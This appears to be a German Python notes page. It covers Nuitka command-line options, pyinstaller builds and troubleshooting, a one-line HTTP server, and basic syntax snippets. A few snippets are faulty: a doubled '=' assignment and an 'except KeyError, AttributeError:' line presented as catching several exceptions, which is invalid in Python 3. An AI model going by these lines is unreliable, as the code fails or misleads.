                        typically point to the Nuitka website. The mnemonic is
                        the part of the URL at the end, without the HTML
                        suffix. Can be given multiple times and accepts shell
                        pattern. Default empty.

  Immediate execution after compilation:
    --run               Execute immediately the created binary (or import the
                        compiled module). Defaults to off.
    --debugger          Execute inside a debugger, e.g. &quot;gdb&quot; or &quot;lldb&quot; to
                        automatically get a stack trace. Defaults to off.

  Compilation choices:
    --user-package-configuration-file=YAML_FILENAME
                        User provided Yaml file with package configuration.
                        You can include DLLs, remove bloat, add hidden
                        dependencies. Check the Nuitka Package Configuration
                        Manual for a complete description of the format to
                        use. Can be given multiple times. Defaults to empty.
    --full-compat       Enforce absolute compatibility with CPython. Do not
                        even allow minor deviations from CPython behavior,
                        e.g. not having better tracebacks or exception
                        messages which are not really incompatible, but only
                        different or worse. This is intended for tests only
                        and should *not* be used.
    --file-reference-choice=FILE_MODE
                        Select what value &quot;__file__&quot; is going to be. With
                        &quot;runtime&quot; (default for standalone binary mode and
                        module mode), the created binaries and modules, use
                        the location of themselves to deduct the value of
                        &quot;__file__&quot;. Included packages pretend to be in
                        directories below that location. This allows you to
                        include data files in deployments. If you merely seek
                        acceleration, it&#39;s better for you to use the
                        &quot;original&quot; value, where the source files location will
                        be used. With &quot;frozen&quot; a notation &quot;&lt;frozen
                        module_name&gt;&quot; is used. For compatibility reasons, the
                        &quot;__file__&quot; value will always have &quot;.py&quot; suffix
                        independent of what it really is.
    --module-name-choice=MODULE_NAME_MODE
                        Select what value &quot;__name__&quot; and &quot;__package__&quot; are
                        going to be. With &quot;runtime&quot; (default for module mode),
                        the created module uses the parent package to deduce
                        the value of &quot;__package__&quot;, to be fully compatible.
                        The value &quot;original&quot; (default for other modes) allows
                        for more static optimization to happen, but is
                        incompatible for modules that normally can be loaded
                        into any package.

  Output choices:
    --output-filename=FILENAME
                        Specify how the executable should be named. For
                        extension modules there is no choice, also not for
                        standalone mode and using it will be an error. This
                        may include path information that needs to exist
                        though. Defaults to &#39;&lt;program_name&gt;.bin&#39; on this
                        platform.
    --output-dir=DIRECTORY
                        Specify where intermediate and final output files
                        should be put. The DIRECTORY will be populated with
                        build folder, dist folder, binaries, etc. Defaults to
                        current directory.
    --remove-output     Removes the build directory after producing the module
                        or exe file. Defaults to off.
    --no-pyi-file       Do not create a &#39;.pyi&#39; file for extension modules
                        created by Nuitka. This is used to detect implicit
                        imports. Defaults to off.
    --no-pyi-stubs      Do not use stubgen when creating a &#39;.pyi&#39; file for
                        extension modules created by Nuitka. They expose your
                        API, but stubgen may cause issues. Defaults to off.

  Deployment control:
    --deployment        Disable code aimed at making finding compatibility
                        issues easier. This will e.g. prevent execution with
                        &quot;-c&quot; argument, which is often used by code that
                        attempts run a module, and causes a program to start
                        itself over and over potentially. Disable once you
                        deploy to end users, for finding typical issues, this
                        is very helpful during development. Default off.
    --no-deployment-flag=FLAG
                        Keep deployment mode, but disable selectively parts of
                        it. Errors from deployment mode will output these
                        identifiers. Default empty.

  Environment control:
    --force-runtime-environment-variable=VARIABLE_SPEC
                        Force an environment variables to a given value.
                        Default empty.

  Debug features:
    --debug             Executing all self checks possible to find errors in
                        Nuitka, do not use for production. Defaults to off.
    --no-debug-immortal-assumptions
                        Disable check normally done with &quot;--debug&quot;. With
                        Python3.12+ do not check known immortal object
                        assumptions. Some C libraries corrupt them. Defaults
                        to check being made if &quot;--debug&quot; is on.
    --unstripped        Keep debug info in the resulting object file for
                        better debugger interaction. Defaults to off.
    --profile           Enable vmprof based profiling of time spent. Not
                        working currently. Defaults to off.
    --trace-execution   Traced execution output, output the line of code
                        before executing it. Defaults to off.
    --xml=XML_FILENAME  Write the internal program structure, result of
                        optimization in XML form to given filename.
    --experimental=FLAG
                        Use features declared as &#39;experimental&#39;. May have no
                        effect if no experimental features are present in the
                        code. Uses secret tags (check source) per experimented
                        feature.
    --low-memory        Attempt to use less memory, by forking less C
                        compilation jobs and using options that use less
                        memory. For use on embedded machines. Use this in case
                        of out of memory problems. Defaults to off.
    --create-environment-from-report=CREATE_ENVIRONMENT_FROM_REPORT
                        Create a new virtualenv in that non-existing path from
                        the report file given with e.g. &#39;--report=compilation-
                        report.xml&#39;. Default not done.
    --generate-c-only   Generate only C source code, and do not compile it to
                        binary or module. This is for debugging and code
                        coverage analysis that doesn&#39;t waste CPU. Defaults to
                        off. Do not think you can use this directly.

  Nuitka Development features:
    --devel-missing-code-helpers
                        Report warnings for code helpers for types that were
                        attempted, but don&#39;t exist. This helps to identify
                        opportunities for improving optimization of generated
                        code from type knowledge not used. Default False.
    --devel-missing-trust
                        Report warnings for imports that could be trusted, but
                        currently are not. This is to identify opportunities
                        for improving handling of hard modules, where this
                        sometimes could allow more static optimization.
                        Default False.
    --devel-recompile-c-only
                        This is not incremental compilation, but for Nuitka
                        development only. Takes existing files and simply
                        compiles them as C again after doing the Python steps.
                        Allows compiling edited C files for manual debugging
                        changes to the generated source. Allows us to add
                        printing, check and print values, but it is now what
                        users would want. Depends on compiling Python source
                        to determine which files it should look at.
    --devel-internal-graph
                        Create graph of optimization process internals, do not
                        use for whole programs, but only for small test cases.
                        Defaults to off.

  Backend C compiler choice:
    --clang             Enforce the use of clang. On Windows this requires a
                        working Visual Studio version to piggy back on.
                        Defaults to off.
    --mingw64           Enforce the use of MinGW64 on Windows. Defaults to off
                        unless MSYS2 with MinGW Python is used.
    --msvc=MSVC_VERSION
                        Enforce the use of specific MSVC version on Windows.
                        Allowed values are e.g. &quot;14.3&quot; (MSVC 2022) and other
                        MSVC version numbers, specify &quot;list&quot; for a list of
                        installed compilers, or use &quot;latest&quot;.  Defaults to
                        latest MSVC being used if installed, otherwise MinGW64
                        is used.
    --jobs=N            Specify the allowed number of parallel C compiler
                        jobs. Negative values are system CPU minus the given
                        value. Defaults to the full system CPU count unless
                        low memory mode is activated, then it defaults to 1.
    --lto=choice        Use link time optimizations (MSVC, gcc, clang).
                        Allowed values are &quot;yes&quot;, &quot;no&quot;, and &quot;auto&quot; (when it&#39;s
                        known to work). Defaults to &quot;auto&quot;.
    --static-libpython=choice
                        Use static link library of Python. Allowed values are
                        &quot;yes&quot;, &quot;no&quot;, and &quot;auto&quot; (when it&#39;s known to work).
                        Defaults to &quot;auto&quot;.
    --cf-protection=PROTECTION_MODE
                        This option is gcc specific. For the gcc compiler,
                        select the &quot;cf-protection&quot; mode. Default &quot;auto&quot; is to
                        use the gcc default value, but you can override it,
                        e.g. to disable it with &quot;none&quot; value. Refer to gcc
                        documentation for &quot;-fcf-protection&quot; for the details.

  Cache Control:
    --disable-cache=DISABLED_CACHES
                        Disable selected caches, specify &quot;all&quot; for all cached.
                        Currently allowed values are:
                        &quot;all&quot;,&quot;ccache&quot;,&quot;bytecode&quot;,&quot;compression&quot;. can be given
                        multiple times or with comma separated values. Default
                        none.
    --clean-cache=CLEAN_CACHES
                        Clean the given caches before executing, specify &quot;all&quot;
                        for all cached. Currently allowed values are:
                        &quot;all&quot;,&quot;ccache&quot;,&quot;bytecode&quot;,&quot;compression&quot;. can be given
                        multiple times or with comma separated values. Default
                        none.

  PGO compilation choices:
    --pgo-c             Enables C level profile guided optimization (PGO), by
                        executing a dedicated build first for a profiling run,
                        and then using the result to feedback into the C
                        compilation. Note: This is experimental and not
                        working with standalone modes of Nuitka yet. Defaults
                        to off.
    --pgo-args=PGO_ARGS
                        Arguments to be passed in case of profile guided
                        optimization. These are passed to the special built
                        executable during the PGO profiling run. Default
                        empty.
    --pgo-executable=PGO_EXECUTABLE
                        Command to execute when collecting profile
                        information. Use this only, if you need to launch it
                        through a script that prepares it to run. Default use
                        created program.

  Tracing features:
    --report=REPORT_FILENAME
                        Report module, data files, compilation, plugin, etc.
                        details in an XML output file. This is also super
                        useful for issue reporting. These reports can e.g. be
                        used to re-create the environment easily using it with
                        &#39;--create-environment-from-report&#39;, but contain a lot
                        of information. Default is off.
    --report-diffable   Report data in diffable form, i.e. no timing or memory
                        usage values that vary from run to run. Default is
                        off.
    --report-user-provided=KEY_VALUE
                        Report data from you. This can be given multiple times
                        and be anything in &#39;key=value&#39; form, where key should
                        be an identifier, e.g. use &#39;--report-user-
                        provided=pipenv-lock-hash=64a5e4&#39; to track some input
                        values. Default is empty.
    --report-template=REPORT_DESC
                        Report via template. Provide template and output
                        filename &#39;template.rst.j2:output.rst&#39;. For built-in
                        templates, check the User Manual for what these are.
                        Can be given multiple times. Default is empty.
    --quiet             Disable all information outputs, but show warnings.
                        Defaults to off.
    --show-scons        Run the C building backend Scons with verbose
                        information, showing the executed commands, detected
                        compilers. Defaults to off.
    --no-progressbar    Disable progress bars. Defaults to off.
    --show-progress     Obsolete: Provide progress information and statistics.
                        Disables normal progress bar. Defaults to off.
    --show-memory       Provide memory information and statistics. Defaults to
                        off.
    --show-modules      Provide information for included modules and DLLs
                        Obsolete: You should use &#39;--report&#39; file instead.
                        Defaults to off.
    --show-modules-output=PATH
                        Where to output &#39;--show-modules&#39;, should be a
                        filename. Default is standard output.
    --verbose           Output details of actions taken, esp. in
                        optimizations. Can become a lot. Defaults to off.
    --verbose-output=PATH
                        Where to output from &#39;--verbose&#39;, should be a
                        filename. Default is standard output.

  General OS controls:
    --force-stdout-spec=FORCE_STDOUT_SPEC
                        Force standard output of the program to go to this
                        location. Useful for programs with disabled console
                        and programs using the Windows Services Plugin of
                        Nuitka commercial. Defaults to not active, use e.g.
                        &#39;{PROGRAM_BASE}.out.txt&#39;, i.e. file near your program,
                        check User Manual for full list of available values.
    --force-stderr-spec=FORCE_STDERR_SPEC
                        Force standard error of the program to go to this
                        location. Useful for programs with disabled console
                        and programs using the Windows Services Plugin of
                        Nuitka commercial. Defaults to not active, use e.g.
                        &#39;{PROGRAM_BASE}.err.txt&#39;, i.e. file near your program,
                        check User Manual for full list of available values.

  Windows specific controls:
    --windows-console-mode=CONSOLE_MODE
                        Select console mode to use. Default mode is &#39;force&#39;
                        and creates a console window unless the program was
                        started from one. With &#39;disable&#39; it doesn&#39;t create or
                        use a console at all. With &#39;attach&#39; an existing
                        console will be used for outputs. With &#39;hide&#39; a newly
                        spawned console will be hidden and an already existing
                        console will behave like &#39;force&#39;. Default is &#39;force&#39;.
    --windows-icon-from-ico=ICON_PATH
                        Add executable icon. Can be given multiple times for
                        different resolutions or files with multiple icons
                        inside. In the later case, you may also suffix with
                        #&lt;n&gt; where n is an integer index starting from 1,
                        specifying a specific icon to be included, and all
                        others to be ignored.
    --windows-icon-from-exe=ICON_EXE_PATH
                        Copy executable icons from this existing executable
                        (Windows only).
    --onefile-windows-splash-screen-image=SPLASH_SCREEN_IMAGE
                        When compiling for Windows and onefile, show this
                        while loading the application. Defaults to off.
    --windows-uac-admin
                        Request Windows User Control, to grant admin rights on
                        execution. (Windows only). Defaults to off.
    --windows-uac-uiaccess
                        Request Windows User Control, to enforce running from
                        a few folders only, remote desktop access. (Windows
                        only). Defaults to off.

  macOS specific controls:
    --macos-create-app-bundle
                        When compiling for macOS, create a bundle rather than
                        a plain binary application. This is the only way to
                        unlock the disabling of console, get high DPI
                        graphics, etc. and implies standalone mode. Defaults
                        to off.
    --macos-target-arch=MACOS_TARGET_ARCH
                        What architectures is this to supposed to run on.
                        Default and limit is what the running Python allows
                        for. Default is &quot;native&quot; which is the architecture the
                        Python is run with.
    --macos-app-icon=ICON_PATH
                        Add icon for the application bundle to use. Can be
                        given only one time. Defaults to Python icon if
                        available.
    --macos-signed-app-name=MACOS_SIGNED_APP_NAME
                        Name of the application to use for macOS signing.
                        Follow &quot;com.YourCompany.AppName&quot; naming results for
                        best results, as these have to be globally unique, and
                        will potentially grant protected API accesses.
    --macos-app-name=MACOS_APP_NAME
                        Name of the product to use in macOS bundle
                        information. Defaults to base filename of the binary.
    --macos-app-mode=APP_MODE
                        Mode of application for the application bundle. When
                        launching a Window, and appearing in Docker is
                        desired, default value &quot;gui&quot; is a good fit. Without a
                        Window ever, the application is a &quot;background&quot;
                        application. For UI elements that get to display
                        later, &quot;ui-element&quot; is in-between. The application
                        will not appear in dock, but get full access to
                        desktop when it does open a Window later.
    --macos-sign-identity=MACOS_APP_VERSION
                        When signing on macOS, by default an ad-hoc identify
                        will be used, but with this option your get to specify
                        another identity to use. The signing of code is now
                        mandatory on macOS and cannot be disabled. Use &quot;auto&quot;
                        to detect your only identity installed. Default &quot;ad-
                        hoc&quot; if not given.
    --macos-sign-notarization
                        When signing for notarization, using a proper TeamID
                        identity from Apple, use the required runtime signing
                        option, such that it can be accepted.
    --macos-app-version=MACOS_APP_VERSION
                        Product version to use in macOS bundle information.
                        Defaults to &quot;1.0&quot; if not given.
    --macos-app-protected-resource=RESOURCE_DESC
                        Request an entitlement for access to a macOS protected
                        resources, e.g.
                        &quot;NSMicrophoneUsageDescription:Microphone access for
                        recording audio.&quot; requests access to the microphone
                        and provides an informative text for the user, why
                        that is needed. Before the colon, is an OS identifier
                        for an access right, then the informative text. Legal
                        values can be found on https://developer.apple.com/doc
                        umentation/bundleresources/information_property_list/p
                        rotected_resources and the option can be specified
                        multiple times. Default empty.

  Linux specific controls:
    --linux-icon=ICON_PATH
                        Add executable icon for onefile binary to use. Can be
                        given only one time. Defaults to Python icon if
                        available.

  Binary Version Information:
    --company-name=COMPANY_NAME
                        Name of the company to use in version information.
                        Defaults to unused.
    --product-name=PRODUCT_NAME
                        Name of the product to use in version information.
                        Defaults to base filename of the binary.
    --file-version=FILE_VERSION
                        File version to use in version information. Must be a
                        sequence of up to 4 numbers, e.g. 1.0 or 1.0.0.0, no
                        more digits are allowed, no strings are allowed.
                        Defaults to unused.
    --product-version=PRODUCT_VERSION
                        Product version to use in version information. Same
                        rules as for file version. Defaults to unused.
    --file-description=FILE_DESCRIPTION
                        Description of the file used in version information.
                        Windows only at this time. Defaults to binary
                        filename.
    --copyright=COPYRIGHT_TEXT
                        Copyright used in version information. Windows/macOS
                        only at this time. Defaults to not present.
    --trademarks=TRADEMARK_TEXT
                        Trademark used in version information. Windows/macOS
                        only at this time. Defaults to not present.

  Plugin control:
    --enable-plugins=PLUGIN_NAME
                        Enabled plugins. Must be plug-in names. Use &#39;--plugin-
                        list&#39; to query the full list and exit. Default empty.
    --disable-plugins=PLUGIN_NAME
                        Disabled plugins. Must be plug-in names. Use &#39;--
                        plugin-list&#39; to query the full list and exit. Most
                        standard plugins are not a good idea to disable.
                        Default empty.
    --user-plugin=PATH  The file name of user plugin. Can be given multiple
                        times. Default empty.
    --plugin-list       Show list of all available plugins and exit. Defaults
                        to off.
    --plugin-no-detection
                        Plugins can detect if they might be used, and the you
                        can disable the warning via &quot;--disable-plugin=plugin-
                        that-warned&quot;, or you can use this option to disable
                        the mechanism entirely, which also speeds up
                        compilation slightly of course as this detection code
                        is run in vain once you are certain of which plugins
                        to use. Defaults to off.
    --module-parameter=MODULE_PARAMETERS
                        Provide a module parameter. You are asked by some
                        packages to provide extra decisions. Format is
                        currently --module-parameter=module.name-option-
                        name=value Default empty.
    --show-source-changes=SHOW_SOURCE_CHANGES
                        Show source changes to original Python file content
                        before compilation. Mostly intended for developing
                        plugins and Nuitka package configuration. Use e.g. &#39;--
                        show-source-changes=numpy.**&#39; to see all changes below
                        a given namespace or use &#39;*&#39; to see everything which
                        can get a lot. Default empty.

  Cross compilation:
    --target=TARGET_DESC
                        Cross compilation target. Highly experimental and in
                        development, not supposed to work yet. We are working
                        on &#39;--target=wasi&#39; and nothing else yet.

  Plugin options of &#39;anti-bloat&#39;:
    --show-anti-bloat-changes
                        Annotate what changes are done by the plugin.
    --noinclude-setuptools-mode=NOINCLUDE_SETUPTOOLS_MODE
                        What to do if a &#39;setuptools&#39; or import is encountered.
                        This package can be big with dependencies, and should
                        definitely be avoided. Also handles &#39;setuptools_scm&#39;.
    --noinclude-pytest-mode=NOINCLUDE_PYTEST_MODE
                        What to do if a &#39;pytest&#39; import is encountered. This
                        package can be big with dependencies, and should
                        definitely be avoided. Also handles &#39;nose&#39; imports.
    --noinclude-unittest-mode=NOINCLUDE_UNITTEST_MODE
                        What to do if a unittest import is encountered. This
                        package can be big with dependencies, and should
                        definitely be avoided.
    --noinclude-pydoc-mode=NOINCLUDE_PYDOC_MODE
                        What to do if a pydoc import is encountered. This
                        package use is mark of useless code for deployments
                        and should be avoided.
    --noinclude-IPython-mode=NOINCLUDE_IPYTHON_MODE
                        What to do if a IPython import is encountered. This
                        package can be big with dependencies, and should
                        definitely be avoided.
    --noinclude-dask-mode=NOINCLUDE_DASK_MODE
                        What to do if a &#39;dask&#39; import is encountered. This
                        package can be big with dependencies, and should
                        definitely be avoided.
    --noinclude-numba-mode=NOINCLUDE_NUMBA_MODE
                        What to do if a &#39;numba&#39; import is encountered. This
                        package can be big with dependencies, and is currently
                        not working for standalone. This package is big with
                        dependencies, and should definitely be avoided.
    --noinclude-default-mode=NOINCLUDE_DEFAULT_MODE
                        This actually provides the default &quot;warning&quot; value for
                        above options, and can be used to turn all of these
                        on.
    --noinclude-custom-mode=CUSTOM_CHOICES
                        What to do if a specific import is encountered. Format
                        is module name, which can and should be a top level
                        package and then one choice, &quot;error&quot;, &quot;warning&quot;,
                        &quot;nofollow&quot;, e.g. PyQt5:error.

  Plugin options of &#39;playwright&#39;:
    --playwright-include-browser=INCLUDE_BROWSERS
                        Playwright browser to include by name. Can be
                        specified multiple times. Use &quot;all&quot; to include all
                        installed browsers or use &quot;none&quot; to exclude all
                        browsers.

  Plugin options of &#39;spacy&#39;:
    --spacy-language-model=INCLUDE_LANGUAGE_MODELS
                        Spacy language models to use. Can be specified
                        multiple times. Use &#39;all&#39; to include all downloaded
                        models.
</pre></div>
</div>
</div></blockquote>
</li>
<li><p>pyinstaller</p></li>
</ul>
<div class="admonition tip">
<p class="admonition-title">Tipp</p>
<p>Wer auf Windows compiliert und den Fehler <code class="docutils literal notranslate"><span class="pre">Cannot</span> <span class="pre">open</span> <span class="pre">include</span> <span class="pre">file:</span> <span class="pre">'io.h':</span> <span class="pre">No</span> <span class="pre">such</span> <span class="pre">file</span> <span class="pre">or</span> <span class="pre">directory</span></code>  erhält, muss</p>
<ul class="simple">
<li><p>einen C-Compiler installieren (pip benötigt einfach einen)</p></li>
<li><p>ein Windows SDK installieren</p></li>
</ul>
<p>MSVC für Python-Compile auf Windows installieren geht so:</p>
<ul>
<li><p><a class="reference external" href="https://visualstudio.microsoft.com/downloads/">https://visualstudio.microsoft.com/downloads/</a> öffnen.</p></li>
<li><p>Tools for Visual Studio &gt; Build Tools for Visual Studio 20xx &gt; Download</p></li>
<li><p>Die heruntergeladene Datei starten.</p></li>
<li><p>Tab „Workloads“:</p>
<blockquote>
<div><ul class="simple">
<li><p>„Visual Studio extension development“ aktivieren, rechts „MSVC v143 - VS 2022 …“ hinzufügen</p></li>
<li><p>„Desktop development with C++““ aktivieren, ältestes „Windows 10 SDK“ hinzufügen</p></li>
</ul>
</div></blockquote>
</li>
</ul>
<p>An den zig GB Download führt kein Weg vorbei, wenn man auf MSVC statt beispielsweise gcc setzen möchte.</p>
</div>
</section>
<section id="frameworks">
<h2>Frameworks<a class="headerlink" href="#frameworks" title="Permalink to this heading"></a></h2>
<ul class="simple">
<li><p>Django</p></li>
<li><p>Flask</p></li>
<li><p>Flask mit Flask-RESTPlus für REST-APIs</p></li>
<li><p>Quart (kompatibel zu Flask, basiert aber auf Asyncio)</p></li>
</ul>
</section>
<section id="webserver-mit-python">
<h2>Webserver mit Python<a class="headerlink" href="#webserver-mit-python" title="Permalink to this heading"></a></h2>
<p>Hilft zum Beispiel, um mal schnell die <code class="docutils literal notranslate"><span class="pre">/root/anaconda-ks.cfg</span></code> per HTTP anzubieten. index.html-Dateien werden automatisch als DirectoryIndex verwendet.</p>
<blockquote>
<div><p>python2 -m SimpleHTTPServer 8080
python3 -m http.server -b 0.0.0.0 8080</p>
</div></blockquote>
</section>
<section id="pyinstaller">
<h2>pyinstaller<a class="headerlink" href="#pyinstaller" title="Permalink to this heading"></a></h2>
<p>Python-Scripte in Executables packen, ohne auf dem Zielsystem eine Python-Runtime vorhalten zu müssen. Damit die eingepackten Bibliotheken möglichst überall funktionieren, sollte der Build auf einem nicht zu neuen OS passieren, z.B. RHEL 7. Damit laufen die Executables auch auf Ubuntu 20+ oder Fedora 35+. Wird dagegen auf Fedora 35+ oder Ubuntu 20+ gebaut, starten die Executables auf RHEL 8 nicht, da auf RHEL tiefliegende Systembibliotheken für GCC in dem Fall um eine Version zu alt sind (ergibt beispielsweise Fehler wie: <code class="docutils literal notranslate"><span class="pre">dlopen:</span> <span class="pre">/lib64/libm.so.6:</span> <span class="pre">version</span> <span class="pre">`GLIBC_2.29'</span> <span class="pre">not</span> <span class="pre">found</span></code>).</p>
<div class="highlight-python notranslate"><div class="highlight"><pre><span></span><span class="n">dnf</span> <span class="o">-</span><span class="n">y</span> <span class="n">install</span> <span class="n">glibc</span> <span class="n">binutils</span>
<span class="n">dnf</span> <span class="o">-</span><span class="n">y</span> <span class="n">install</span> <span class="n">python39</span> <span class="n">python39</span><span class="o">-</span><span class="n">devel</span>

<span class="n">python3</span> <span class="o">-</span><span class="n">m</span> <span class="n">venv</span> <span class="o">--</span><span class="n">system</span><span class="o">-</span><span class="n">site</span><span class="o">-</span><span class="n">packages</span> <span class="n">pyinstaller</span>
<span class="n">source</span> <span class="n">pyinstaller</span><span class="o">/</span><span class="nb">bin</span><span class="o">/</span><span class="n">activate</span>

<span class="n">pip</span> <span class="n">install</span> <span class="o">--</span><span class="n">upgrade</span> <span class="n">pip</span>
<span class="n">pip</span> <span class="n">install</span> <span class="n">pyinstaller</span>

<span class="c1"># install any libraries specific for your project, e.g.:</span>
<span class="n">pip</span> <span class="n">install</span> <span class="n">BeautifulSoup4</span> <span class="n">lxml</span> <span class="n">psutil</span> <span class="n">PyMySQL</span> <span class="n">smbprotocol</span> <span class="n">vici</span>

<span class="n">pyinstaller</span> \
    <span class="o">--</span><span class="n">clean</span> \
    <span class="o">--</span><span class="n">distpath</span> <span class="o">/</span><span class="n">tmp</span><span class="o">/</span><span class="n">dist</span> \
    <span class="o">--</span><span class="n">workpath</span> <span class="o">/</span><span class="n">tmp</span><span class="o">/</span><span class="n">build</span> \
    <span class="o">--</span><span class="n">specpath</span> <span class="o">/</span><span class="n">tmp</span><span class="o">/</span><span class="n">spec</span> \
    <span class="o">--</span><span class="n">noconfirm</span> \
    <span class="o">--</span><span class="n">noupx</span> \
    <span class="o">--</span><span class="n">onedir</span> \
    <span class="o">/</span><span class="n">path</span><span class="o">/</span><span class="n">to</span><span class="o">/</span><span class="n">my</span><span class="o">/</span><span class="n">script</span>
</pre></div>
</div>
<section id="troubleshooting">
<span id="b187d803-c71c-4948-9694-00ebc4f7abb8"></span><h3>Troubleshooting<a class="headerlink" href="#troubleshooting" title="Permalink to this heading"></a></h3>
<dl class="simple">
<dt>Beim Laufenlassen des Executables: <code class="docutils literal notranslate"><span class="pre">importlib.metadata.PackageNotFoundError:</span> <span class="pre">python-keystoneclient</span></code></dt><dd><p><code class="docutils literal notranslate"><span class="pre">pyinstaller</span></code> zusätzlich <code class="docutils literal notranslate"><span class="pre">--copy-metadata</span> <span class="pre">python-keystoneclient</span></code> mitgeben.</p>
</dd>
<dt>Beim Laufenlassen des Executables: <code class="docutils literal notranslate"><span class="pre">FileNotFoundError:</span> <span class="pre">[Errno</span> <span class="pre">2]</span> <span class="pre">No</span> <span class="pre">such</span> <span class="pre">file</span> <span class="pre">or</span> <span class="pre">directory:</span> <span class="pre">'/tmp/dist/check-plugins/openstack-nova-list/_internal/os_service_types/data/service-types.json'</span></code></dt><dd><p><code class="docutils literal notranslate"><span class="pre">pyinstaller</span></code> zusätzlich <code class="docutils literal notranslate"><span class="pre">--collect-data</span> <span class="pre">os_service_types</span></code> mitgeben.</p>
</dd>
</dl>
</section>
</section>
<section id="coding">
<h2>Coding<a class="headerlink" href="#coding" title="Permalink to this heading"></a></h2>
<section id="variablen">
<h3>Variablen<a class="headerlink" href="#variablen" title="Permalink to this heading"></a></h3>
<p>String über mehrere Zeilen:</p>
<div class="highlight-python notranslate"><div class="highlight"><pre><span></span><span class="n">st</span> <span class="o">=</span> <span class="p">(</span><span class="s1">&#39;first line </span><span class="si">{}</span><span class="s1"> &#39;</span>
     <span class="s1">&#39;second line </span><span class="si">{}</span><span class="s1">&#39;</span><span class="p">)</span><span class="o">.</span><span class="n">format</span><span class="p">(</span><span class="mi">1</span><span class="p">,</span> <span class="mi">2</span><span class="p">)</span>
</pre></div>
</div>
<p>Längere Textpassage:</p>
<div class="highlight-python notranslate"><div class="highlight"><pre><span></span><span class="n">st</span> <span class="o">=</span>  <span class="o">=</span> <span class="s2">&quot;&quot;&quot;</span>
<span class="s2">Lorem ipsum.</span>
<span class="s2">Lorem ipsum.</span>
<span class="s2">&quot;&quot;&quot;</span>
</pre></div>
</div>
<p>Prüfen auf Typ:</p>
<div class="highlight-python notranslate"><div class="highlight"><pre><span></span><span class="k">if</span> <span class="nb">isinstance</span><span class="p">(</span><span class="n">var</span><span class="p">,</span> <span class="nb">dict</span><span class="p">):</span>
</pre></div>
</div>
<p>„if x is not y“ oder „if x not is y“? Spielt keine Rolle, am lesbarsten aber ist:</p>
<div class="highlight-python notranslate"><div class="highlight"><pre><span></span><span class="n">x</span> <span class="ow">is</span> <span class="ow">not</span> <span class="n">y</span>
</pre></div>
</div>
<p>Alle Elemente einer Liste als einzelne Argumente in eine Funktion:</p>
<div class="highlight-python notranslate"><div class="highlight"><pre><span></span><span class="n">fruits</span> <span class="o">=</span> <span class="p">[</span><span class="s1">&#39;lemon&#39;</span><span class="p">,</span> <span class="s1">&#39;pear&#39;</span><span class="p">,</span> <span class="s1">&#39;watermelon&#39;</span><span class="p">,</span> <span class="s1">&#39;tomato&#39;</span><span class="p">]</span>
<span class="n">myfunc</span><span class="p">(</span><span class="o">*</span><span class="n">fruits</span><span class="p">)</span>
</pre></div>
</div>
<p>Dictionary-Elemente an Funktion übergeben:</p>
<div class="highlight-python notranslate"><div class="highlight"><pre><span></span><span class="n">mysql_connection</span> <span class="o">=</span> <span class="p">{</span>
    <span class="s1">&#39;user&#39;</span><span class="p">:</span>               <span class="n">args</span><span class="o">.</span><span class="n">USERNAME</span><span class="p">,</span>
    <span class="s1">&#39;password&#39;</span><span class="p">:</span>           <span class="n">args</span><span class="o">.</span><span class="n">PASSWORD</span><span class="p">,</span>
    <span class="s1">&#39;host&#39;</span><span class="p">:</span>               <span class="n">args</span><span class="o">.</span><span class="n">HOSTNAME</span><span class="p">,</span>
    <span class="s1">&#39;database&#39;</span><span class="p">:</span>           <span class="n">args</span><span class="o">.</span><span class="n">DATABASE</span><span class="p">,</span>
    <span class="s1">&#39;raise_on_warnings&#39;</span><span class="p">:</span>  <span class="kc">True</span><span class="p">,</span>
<span class="p">}</span>
<span class="n">cnx</span> <span class="o">=</span> <span class="n">mysql</span><span class="o">.</span><span class="n">connector</span><span class="o">.</span><span class="n">connect</span><span class="p">(</span><span class="o">**</span><span class="n">mysql_connection</span><span class="p">)</span>
</pre></div>
</div>
</section>
<section id="schleifen">
<h3>Schleifen<a class="headerlink" href="#schleifen" title="Permalink to this heading"></a></h3>
<div class="highlight-python notranslate"><div class="highlight"><pre><span></span><span class="c1"># list (array)</span>
<span class="c1"># value only:</span>
<span class="k">for</span> <span class="n">value</span> <span class="ow">in</span> <span class="n">data</span><span class="p">:</span>
<span class="c1"># index only:</span>
<span class="k">for</span> <span class="n">i</span> <span class="ow">in</span> <span class="nb">range</span><span class="p">(</span><span class="nb">len</span><span class="p">(</span><span class="n">data</span><span class="p">)):</span>
<span class="c1"># value and index:</span>
<span class="k">for</span> <span class="n">i</span><span class="p">,</span> <span class="n">value</span> <span class="ow">in</span> <span class="nb">enumerate</span><span class="p">(</span><span class="n">data</span><span class="p">):</span>

<span class="c1"># dict (associative array)</span>
<span class="k">for</span> <span class="n">key</span> <span class="ow">in</span> <span class="n">data</span><span class="o">.</span><span class="n">keys</span><span class="p">():</span>
<span class="k">for</span> <span class="n">value</span> <span class="ow">in</span> <span class="n">data</span><span class="o">.</span><span class="n">values</span><span class="p">():</span>
<span class="k">for</span> <span class="n">key</span><span class="p">,</span> <span class="n">value</span> <span class="ow">in</span> <span class="n">data</span><span class="o">.</span><span class="n">items</span><span class="p">():</span>
</pre></div>
</div>
</section>
<section id="exception-handling">
<h3>Exception Handling<a class="headerlink" href="#exception-handling" title="Permalink to this heading"></a></h3>
<p>Beispiele:</p>
<ul class="simple">
<li><p><code class="docutils literal notranslate"><span class="pre">except:</span></code>: No exception type(s) specified (bare-except)</p></li>
<li><p><code class="docutils literal notranslate"><span class="pre">except</span> <span class="pre">Exception</span> <span class="pre">as</span> <span class="pre">e:</span></code>: Catching too general exception Exception (broad-except)</p></li>
<li><p><code class="docutils literal notranslate"><span class="pre">except</span> <span class="pre">ValueError:</span></code>: <code class="docutils literal notranslate"><span class="pre">int('a')</span></code></p></li>
<li><p><code class="docutils literal notranslate"><span class="pre">except</span> <span class="pre">IndexError:</span></code>: <code class="docutils literal notranslate"><span class="pre">a[1]</span></code></p></li>
<li><p><code class="docutils literal notranslate"><span class="pre">except</span> <span class="pre">OSError:</span></code>: sehr allgmeiner Fehler der os-Class, bei z.B. <code class="docutils literal notranslate"><span class="pre">os.listdir('/')</span></code></p></li>
<li><p><code class="docutils literal notranslate"><span class="pre">except</span> <span class="pre">FileNotFoundError:</span></code>: spezifischer Fehler der os-Class, bei z.B. <code class="docutils literal notranslate"><span class="pre">os.listdir('/')</span></code></p></li>
<li><p><code class="docutils literal notranslate"><span class="pre">except</span> <span class="pre">KeyError,</span> <span class="pre">AttributeError:</span></code>: Mehrere Exceptions auf einmal abhandeln</p></li>
</ul>
</section>
<section id="nutzliche-code-schnipsel">
